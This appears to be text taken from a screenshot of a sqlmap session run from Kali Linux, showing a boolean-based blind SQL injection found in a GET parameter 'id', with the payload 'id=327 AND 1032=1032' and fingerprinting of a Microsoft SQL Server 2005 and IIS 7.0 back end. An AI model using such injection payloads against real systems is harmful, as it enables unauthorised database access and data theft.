 [09:52:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:52:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=327 AND 1032=1032
---
[09:52:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
KALI LINUX